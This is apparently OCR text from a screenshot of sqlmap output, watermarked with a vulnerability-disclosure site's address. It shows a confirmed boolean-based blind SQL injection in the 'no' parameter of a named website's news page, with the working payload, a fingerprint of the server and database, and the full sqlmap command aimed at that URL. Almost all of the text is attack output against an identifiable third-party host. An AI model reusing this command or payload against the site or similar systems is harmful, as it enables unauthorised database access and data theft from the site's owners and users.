 管理员: SqlMap
)? [y/N]
sqlmap identified the following injection point(s) with a total of 60 HTTP(s) re
quests:
---
Parameter: no (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: no=59 AND 7888=7888
---
[18:47:41] [INFO] testing Microsoft Access
[18:47:42] [INFO] confirming Microsoft Access
[18:47:42] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[18:47:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 56 times
[18:47:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.daway.com.tw'
[*] shutting down at 18:47:42
C:\Python27\SqlMap>sqlmap.py -u http://www.daway.com.tw/news/news_detail.asp?no=
59
www.wooyun.org